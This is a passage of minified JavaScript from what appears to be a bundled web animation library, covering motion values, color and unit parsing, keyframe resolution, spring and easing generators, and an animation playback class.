this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return ku.current&&ku.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){const e=yu.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return Cu(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Eu(e,t){return new ju(e,t)}function Mu(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,Eu(n))}const Nu=e=>Boolean(e&&e.getVelocity);function Tu(e,t){const n=e.getValue("willChange");if(r=n,Boolean(Nu(r)&&r.add))return n.add(t);var r}const Pu=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),Du="data-"+Pu("framerAppearId");function Iu(e){return e.props[Du]}const Ru=!1,Ou=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function Au(e,t,n,r){if(e===t&&n===r)return iu;const o=t=>function(e,t,n,r,o){let i,s,a=0;do{s=t+(n-t)/2,i=Ou(s,r,o)-e,i>0?n=s:t=s}while(Math.abs(i)>1e-7&&++a<12);return s}(t,0,1,e,n);return e=>0===e||1===e?e:Ou(o(e),t,r)}const zu=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,Lu=e=>t=>1-e(1-t),Fu=Au(.33,1.53,.69,.99),Bu=Lu(Fu),Vu=zu(Bu),Wu=e=>(e*=2)<1?.5*Bu(e):.5*(2-Math.pow(2,-10*(e-1))),$u=e=>1-Math.sin(Math.acos(e)),Hu=Lu($u),Uu=zu($u),Yu=e=>/^0[^.\s]+$/u.test(e);const Gu=(e,t,n)=>n>t?t:n<e?e:n,qu={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},Ku={...qu,transform:e=>Gu(0,1,e)},Xu={...qu,default:1},Zu=e=>Math.round(1e5*e)/1e5,Qu=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu;const Ju=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,ed=(e,t)=>n=>Boolean("string"==typeof n&&Ju.test(n)&&n.startsWith(e)||t&&!function(e){return null==e}(n)&&Object.prototype.hasOwnProperty.call(n,t)),td=(e,t,n)=>r=>{if("string"!=typeof r)return r;const[o,i,s,a]=r.match(Qu);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(s),alpha:void 0!==a?parseFloat(a):1}},nd={...qu,transform:e=>Math.round((e=>Gu(0,255,e))(e))},rd={test:ed("rgb","red"),parse:td("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+nd.transform(e)+", "+nd.transform(t)+", "+nd.transform(n)+", "+Zu(Ku.transform(r))+")"};const od={test:ed("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:rd.transform},id=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),sd=id("deg"),ad=id("%"),ld=id("px"),cd=id("vh"),ud=id("vw"),dd={...ad,parse:e=>ad.parse(e)/100,transform:e=>ad.transform(100*e)},fd={test:ed("hsl","hue"),parse:td("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+ad.transform(Zu(t))+", "+ad.transform(Zu(n))+", "+Zu(Ku.transform(r))+")"},hd={test:e=>rd.test(e)||od.test(e)||fd.test(e),parse:e=>rd.test(e)?rd.parse(e):fd.test(e)?fd.parse(e):od.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?rd.transform(e):fd.transform(e)},pd=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;const md="number",gd="color",vd=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function bd(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let i=0;const s=t.replace(vd,(e=>(hd.test(e)?(r.color.push(i),o.push(gd),n.push(hd.parse(e))):e.startsWith("var(")?(r.var.push(i),o.push("var"),n.push(e)):(r.number.push(i),o.push(md),n.push(parseFloat(e))),++i,"${}"))).split("${}");return{values:n,split:s,indexes:r,types:o}}function xd(e){return bd(e).values}function yd(e){const{split:t,types:n}=bd(e),r=t.length;return e=>{let o="";for(let i=0;i<r;i++)if(o+=t[i],void 0!==e[i]){const t=n[i];o+=t===md?Zu(e[i]):t===gd?hd.transform(e[i]):e[i]}return o}}const wd=e=>"number"==typeof e?0:e;const _d={test:function(e){var t,n;return isNaN(e)&&"string"==typeof e&&((null===(t=e.match(Qu))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(pd))||void 0===n?void 0:n.length)||0)>0},parse:xd,createTransformer:yd,getAnimatableNone:function(e){const t=xd(e);return yd(e)(t.map(wd))}},Sd=new Set(["brightness","contrast","saturate","opacity"]);function Cd(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(Qu)||[];if(!r)return e;const o=n.replace(r,"");let i=Sd.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const kd=/\b([a-z-]*)\(.*?\)/gu,jd={..._d,getAnimatableNone:e=>{const t=e.match(kd);return t?t.map(Cd).join(" "):e}},Ed={borderWidth:ld,borderTopWidth:ld,borderRightWidth:ld,borderBottomWidth:ld,borderLeftWidth:ld,borderRadius:ld,radius:ld,borderTopLeftRadius:ld,borderTopRightRadius:ld,borderBottomRightRadius:ld,borderBottomLeftRadius:ld,width:ld,maxWidth:ld,height:ld,maxHeight:ld,top:ld,right:ld,bottom:ld,left:ld,padding:ld,paddingTop:ld,paddingRight:ld,paddingBottom:ld,paddingLeft:ld,margin:ld,marginTop:ld,marginRight:ld,marginBottom:ld,marginLeft:ld,backgroundPositionX:ld,backgroundPositionY:ld},Md={rotate:sd,rotateX:sd,rotateY:sd,rotateZ:sd,scale:Xu,scaleX:Xu,scaleY:Xu,scaleZ:Xu,skew:sd,skewX:sd,skewY:sd,distance:ld,translateX:ld,translateY:ld,translateZ:ld,x:ld,y:ld,z:ld,perspective:ld,transformPerspective:ld,opacity:Ku,originX:dd,originY:dd,originZ:ld},Nd={...qu,transform:Math.round},Td={...Ed,...Md,zIndex:Nd,size:ld,fillOpacity:Ku,strokeOpacity:Ku,numOctaves:Nd},Pd={...Td,color:hd,backgroundColor:hd,outlineColor:hd,fill:hd,stroke:hd,borderColor:hd,borderTopColor:hd,borderRightColor:hd,borderBottomColor:hd,borderLeftColor:hd,filter:jd,WebkitFilter:jd},Dd=e=>Pd[e];function Id(e,t){let n=Dd(e);return n!==jd&&(n=_d),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const Rd=new Set(["auto","none","0"]);const Od=e=>e===qu||e===ld,Ad=(e,t)=>parseFloat(e.split(", ")[t]),zd=(e,t)=>(n,{transform:r})=>{if("none"===r||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return Ad(o[1],t);{const t=r.match(/^matrix\((.+)\)$/u);return t?Ad(t[1],e):0}},Ld=new Set(["x","y","z"]),Fd=su.filter((e=>!Ld.has(e)));const Bd={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:zd(4,13),y:zd(5,14)};Bd.translateX=Bd.x,Bd.translateY=Bd.y;const Vd=new Set;let Wd=!1,$d=!1;function Hd(){if($d){const e=Array.from(Vd).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=function(e){const t=[];return Fd.forEach((n=>{const r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t}(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((([t,n])=>{var r;null===(r=e.getValue(t))||void 0===r||r.set(n)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}$d=!1,Wd=!1,Vd.forEach((e=>e.complete())),Vd.clear()}function Ud(){Vd.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&($d=!0)}))}class Yd{constructor(e,t,n,r,o,i=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=r,this.element=o,this.isAsync=i}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Vd.add(this),Wd||(Wd=!0,pu.read(Ud),pu.resolveKeyframes(Hd))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:r}=this;for(let o=0;o<e.length;o++)if(null===e[o])if(0===o){const o=null==r?void 0:r.get(),i=e[e.length-1];if(void 0!==o)e[0]=o;else if(n&&t){const r=n.readValue(t,i);null!=r&&(e[0]=r)}void 0===e[0]&&(e[0]=i),r&&void 0===o&&r.set(e[0])}else e[o]=e[o-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Vd.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Vd.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let Gd=iu,qd=iu;const Kd=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Xd=e=>t=>"string"==typeof t&&t.startsWith(e),Zd=Xd("--"),Qd=Xd("var(--"),Jd=e=>!!Qd(e)&&ef.test(e.split("/*")[0].trim()),ef=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,tf=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function nf(e,t,n=1){qd(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);const[r,o]=function(e){const t=tf.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${null!=n?n:r}`,o]}(e);if(!r)return;const i=window.getComputedStyle(t).getPropertyValue(r);if(i){const e=i.trim();return Kd(e)?parseFloat(e):e}return Jd(o)?nf(o,t,n+1):o}const rf=e=>t=>t.test(e),of=[qu,ld,ad,sd,ud,cd,{test:e=>"auto"===e,parse:e=>e}],sf=e=>of.find(rf(e));class af extends Yd{constructor(e,t,n,r,o){super(e,t,n,r,o,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t||!t.current)return;super.readKeyframes();for(let n=0;n<e.length;n++){let r=e[n];if("string"==typeof r&&(r=r.trim(),Jd(r))){const o=nf(r,t.current);void 0!==o&&(e[n]=o),n===e.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!lu.has(n)||2!==e.length)return;const[r,o]=e,i=sf(r),s=sf(o);if(i!==s)if(Od(i)&&Od(s))for(let t=0;t<e.length;t++){const n=e[t];"string"==typeof n&&(e[t]=parseFloat(n))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let t=0;t<e.length;t++)("number"==typeof(r=e[t])?0===r:null===r||"none"===r||"0"===r||Yu(r))&&n.push(t);var r;n.length&&function(e,t,n){let r,o=0;for(;o<e.length&&!r;){const t=e[o];"string"==typeof t&&!Rd.has(t)&&bd(t).values.length&&(r=e[o]),o++}if(r&&n)for(const o of t)e[o]=Id(n,r)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e||!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Bd[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const r=t[t.length-1];void 0!==r&&e.getValue(n,r).jump(r,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t||!t.current)return;const o=t.getValue(n);o&&o.jump(this.measuredOrigin,!1);const i=r.length-1,s=r[i];r[i]=Bd[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(e=this.removedTransforms)||void 0===e?void 0:e.length)&&this.removedTransforms.forEach((([e,n])=>{t.getValue(e).set(n)})),this.resolveNoneKeyframes()}}const lf=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!_d.test(e)&&"0"!==e||e.startsWith("url(")));function cf(e,t,n,r){const o=e[0];if(null===o)return!1;if("display"===t||"visibility"===t)return!0;const i=e[e.length-1],s=lf(o,t),a=lf(i,t);return Gd(s===a,`You are trying to animate ${t} from "${o}" to "${i}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${i} via the \`style\` property.`),!(!s||!a)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||("spring"===n||Ic(n))&&r)}const uf=e=>null!==e;function df(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(uf),i=t&&"loop"!==n&&t%2==1?0:o.length-1;return i&&void 0!==r?r:o[i]}class ff{constructor({autoplay:e=!0,delay:t=0,type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:i="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=yu.now(),this.options={autoplay:e,delay:t,type:n,repeat:r,repeatDelay:o,repeatType:i,...s},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(Ud(),Hd()),this._resolved}onKeyframesResolved(e,t){this.resolvedAt=yu.now(),this.hasAttemptedResolve=!0;const{name:n,type:r,velocity:o,delay:i,onComplete:s,onUpdate:a,isGenerator:l}=this.options;if(!l&&!cf(e,n,r,o)){if(Ru||!i)return a&&a(df(e,this.options,t)),s&&s(),void this.resolveFinishedPromise();this.options.duration=0}const c=this.initPlayback(e,t);!1!==c&&(this._resolved={keyframes:e,finalKeyframe:t,...c},this.onPostResolved())}onPostResolved(){}then(e,t){return this.currentFinishedPromise.then(e,t)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise((e=>{this.resolveFinishedPromise=e}))}}const hf=(e,t,n)=>e+(t-e)*n;function pf(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function mf(e,t){return n=>n>0?t:e}const gf=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},vf=[od,rd,fd];function bf(e){const t=(e=>vf.find((t=>t.test(e))))(e);if(Gd(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`),!Boolean(t))return!1;let n=t.parse(e);return t===fd&&(n=function({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,s=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,a=2*n-r;o=pf(a,r,e+1/3),i=pf(a,r,e),s=pf(a,r,e-1/3)}else o=i=s=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*s),alpha:r}}(n)),n}const xf=(e,t)=>{const n=bf(e),r=bf(t);if(!n||!r)return mf(e,t);const o={...n};return e=>(o.red=gf(n.red,r.red,e),o.green=gf(n.green,r.green,e),o.blue=gf(n.blue,r.blue,e),o.alpha=hf(n.alpha,r.alpha,e),rd.transform(o))},yf=(e,t)=>n=>t(e(n)),wf=(...e)=>e.reduce(yf),_f=new Set(["none","hidden"]);function Sf(e,t){return n=>hf(e,t,n)}function Cf(e){return"number"==typeof e?Sf:"string"==typeof e?Jd(e)?mf:hd.test(e)?xf:Ef:Array.isArray(e)?kf:"object"==typeof e?hd.test(e)?xf:jf:mf}function kf(e,t){const n=[...e],r=n.length,o=e.map(((e,n)=>Cf(e)(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}}function jf(e,t){const n={...e,...t},r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Cf(e[o])(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}}const Ef=(e,t)=>{const n=_d.createTransformer(t),r=bd(e),o=bd(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?_f.has(e)&&!o.values.length||_f.has(t)&&!r.values.length?function(e,t){return _f.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):wf(kf(function(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){const s=t.types[i],a=e.indexes[s][o[s]],l=null!==(n=e.values[a])&&void 0!==n?n:0;r[i]=l,o[s]++}return r}(r,o),o.values),n):(Gd(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),mf(e,t))};function Mf(e,t,n){if("number"==typeof e&&"number"==typeof t&&"number"==typeof n)return hf(e,t,n);return Cf(e)(e,t)}function Nf(e,t,n){const r=Math.max(t-5,0);return Cu(n-e(r),t-r)}const Tf=100,Pf=10,Df=1,If=0,Rf=800,Of=.3,Af=.3,zf={granular:.01,default:2},Lf={granular:.005,default:.5},Ff=.01,Bf=10,Vf=.05,Wf=1,$f=.001;function Hf({duration:e=Rf,bounce:t=Of,velocity:n=If,mass:r=Df}){let o,i;Gd(e<=ru(Bf),"Spring duration must be 10 seconds or less");let s=1-t;s=Gu(Vf,Wf,s),e=Gu(Ff,Bf,ou(e)),s<1?(o=t=>{const r=t*s,o=r*e,i=r-n,a=Yf(t,s),l=Math.exp(-o);return $f-i/a*l},i=t=>{const r=t*s*e,i=r*n+n,a=Math.pow(s,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=Yf(Math.pow(t,2),s);return(-o(t)+$f>0?-1:1)*((i-a)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const a=function(e,t,n){let r=n;for(let n=1;n<Uf;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e=ru(e),isNaN(a))return{stiffness:Tf,damping:Pf,duration:e};{const t=Math.pow(a,2)*r;return{stiffness:t,damping:2*s*Math.sqrt(r*t),duration:e}}}const Uf=12;function Yf(e,t){return e*Math.sqrt(1-t*t)}const Gf=["duration","bounce"],qf=["stiffness","damping","mass"];function Kf(e,t){return t.some((t=>void 0!==e[t]))}function Xf(e=Af,t=Of){const n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:r,restDelta:o}=n;const i=n.keyframes[0],s=n.keyframes[n.keyframes.length-1],a={done:!1,value:i},{stiffness:l,damping:c,mass:u,duration:d,velocity:f,isResolvedFromDuration:h}=function(e){let t={velocity:If,stiffness:Tf,damping:Pf,mass:Df,isResolvedFromDuration:!1,...e};if(!Kf(e,qf)&&Kf(e,Gf))if(e.visualDuration){const n=e.visualDuration,r=2*Math.PI/(1.2*n),o=r*r,i=2*Gu(.05,1,1-(e.bounce||0))*Math.sqrt(o);t={...t,mass:Df,stiffness:o,damping:i}}else{const n=Hf(e);t={...t,...n,mass:Df},t.isResolvedFromDuration=!0}return t}({...n,velocity:-ou(n.velocity||0)}),p=f||0,m=c/(2*Math.sqrt(l*u)),g=s-i,v=ou(Math.sqrt(l/u)),b=Math.abs(g)<5;let x;if(r||(r=b?zf.granular:zf.default),o||(o=b?Lf.granular:Lf.default),m<1){const e=Yf(v,m);x=t=>{const n=Math.exp(-m*v*t);return s-n*((p+m*v*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}}else if(1===m)x=e=>s-Math.exp(-v*e)*(g+(p+v*g)*e);else{const e=v*Math.sqrt(m*m-1);x=t=>{const n=Math.exp(-m*v*t),r=Math.min(e*t,300);return s-n*((p+m*v*g)*Math.sinh(r)+e*g*Math.cosh(r))/e}}const y={calculatedDuration:h&&d||null,next:e=>{const t=x(e);if(h)a.done=e>=d;else{let n=0;m<1&&(n=0===e?ru(p):Nf(x,e,t));const i=Math.abs(n)<=r,l=Math.abs(s-t)<=o;a.done=i&&l}return a.value=a.done?s:t,a},toString:()=>{const e=Math.min(Dc(y),Pc),t=Bc((t=>y.next(e*t).value),e,30);return e+"ms "+t}};return y}function Zf({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:i=500,modifyTarget:s,min:a,max:l,restDelta:c=.5,restSpeed:u}){const d=e[0],f={done:!1,value:d},h=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l;let p=n*t;const m=d+p,g=void 0===s?m:s(m);g!==m&&(p=g-d);const v=e=>-p*Math.exp(-e/r),b=e=>g+v(e),x=e=>{const t=v(e),n=b(e);f.done=Math.abs(t)<=c,f.value=f.done?g:n};let y,w;const _=e=>{(e=>void 0!==a&&e<a||void 0!==l&&e>l)(f.value)&&(y=e,w=Xf({keyframes:[f.value,h(f.value)],velocity:Nf(b,e,f.value),damping:o,stiffness:i,restDelta:c,restSpeed:u}))};return _(0),{calculatedDuration:null,next:e=>{let t=!1;return w||void 0!==y||(t=!0,x(e),_(e)),void 0!==y&&e>=y?w.next(e-y):(!t&&x(e),f)}}}const Qf=Au(.42,0,1,1),Jf=Au(0,0,.58,1),eh=Au(.42,0,.58,1),th={linear:iu,easeIn:Qf,easeInOut:eh,easeOut:Jf,circIn:$u,circInOut:Uu,circOut:Hu,backIn:Bu,backInOut:Vu,backOut:Fu,anticipate:Wu},nh=e=>{if(Oc(e)){qd(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,r,o]=e;return Au(t,n,r,o)}return"string"==typeof e?(qd(void 0!==th[e],`Invalid easing type '${e}'`),th[e]):e};function rh(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;if(qd(i===t.length,"Both input and output ranges must be the same length"),1===i)return()=>t[0];if(2===i&&t[0]===t[1])return()=>t[1];const s=e[0]===e[1];e[0]>e[i-1]&&(e=[...e].reverse(),t=[...t].reverse());const a=function(e,t,n){const r=[],o=n||Mf,i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]||iu:t;i=wf(e,i)}r.push(i)}return r}(t,r,o),l=a.length,c=n=>{if(s&&n<e[0])return t[0];let r=0;if(l>1)for(;r<e.length-2&&!(n<e[r+1]);r++);const o=Fc(e[r],e[r+1],n);return a[r](o)};return n?t=>c(Gu(e[0],e[i-1],t)):c}function oh(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Fc(0,t,r);e.push(hf(n,1,o))}}(t,e.length-1),t}function ih({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=(e=>Array.isArray(e)&&"number"!=typeof e[0])(r)?r.map(nh):nh(r),i={done:!1,value:t[0]},s=function(e,t){return e.map((e=>e*t))}(n&&n.length===t.length?n:oh(t),e),a=rh(s,t,{ease:Array.isArray(o)?o:(l=t,c=o,l.map((()=>c||eh)).splice(0,l.length-1))});var l,c;return{calculatedDuration:e,next:t=>(i.value=a(t),i.done=t>=e,i)}}const sh=e=>{const t=({timestamp:t})=>e(t);return{start:()=>pu.update(t,!0),stop:()=>mu(t),now:()=>gu.isProcessing?gu.timestamp:yu.now()}},ah={decay:Zf,inertia:Zf,tween:ih,keyframes:ih,spring:Xf},lh=e=>e/100;class ch extends ff{constructor(e){super(e),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();const{onStop:e}=this.options;e&&e()};const{name:t,motionValue:n,element:r,keyframes:o}=this.options,i=(null==r?void 0:r.KeyframeResolver)||Yd;this.resolver=new i(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(e){const{type:t="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:i=0}=this.options,s=Ic(t)?t:ah[t]||ih;let a,l;s!==ih&&"number"!=typeof e[0]&&(a=wf(lh,Mf(e[0],e[1])),e=[0,100]);const c=s({...this.options,keyframes:e});"mirror"===o&&(l=s({...this.options,keyframes:[...e].reverse(),velocity:-i})),null===c.calculatedDuration&&(c.calculatedDuration=Dc(c));const{calculatedDuration:u}=c,d=u+r;return{generator:c,mirroredGenerator:l,mapPercentToKeyframes:a,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){const{autoplay:e=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&e?this.state=this.pendingPlayState:this.pause()}tick(e,t=!1){const{resolved:n}=this;if(!n){const{keyframes:e}=this.options;return{done:!0,value:e[e.length-1]}}const{finalKeyframe:r,generator:o,mirroredGenerator:i,mapPercentToKeyframes:s,keyframes:a,calculatedDuration:l,totalDuration:c,resolvedDuration:u}=n;if(null===this.startTime)return o.next(0);const{delay:d,repeat:f,repeatType:h,repeatDelay:p,onUpdate:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-c/this.speed,this.startTime)),t?this.currentTime=e:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(e-this.startTime)*this.speed;const g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>c;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=c);let b=this.currentTime,x=o;if(f){const e=Math.min(this.currentTime,c)/u;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,f+1);Boolean(t%2)&&("reverse"===h?(n=1-n,p&&(n-=p/u)):"mirror"===h&&(x=i)),b=Gu(0,1,n)*u}const y=v?{done:!1,value:a[0]}:x.next(b);s&&(y.value=s(y.value));let{done:w}=y;v||null===l||(w=this.speed>=0?this.currentTime>=c:this.currentTime<=0);const _=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return _&&void 0!==r&&(y.value=df(a,this.options,r)),m&&m(y.value),_&&this.finish(),y}get duration(){const{resolved:e}=this;return e?ou(e.calculatedDuration):0}get time(){return ou(this.currentTime)}set time(e){e=ru(e),this.currentTime=e,null!==this.holdTime||0===this.speed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.speed)}get speed(){return this.playbackSpeed}set speed(e){const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=ou(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved)return void(this.pendingPlayState="running");if(this.isStopped)return;const{driver:e=sh,onPlay:t,startTime:n}=this.options;this.driver||(this.driver=e((e=>this.tick(e)))),t&&t();const r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=n?n:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var e;this._resolved?(this.state="paused",this.holdTime=null!==(e=this.currentTime)&&void 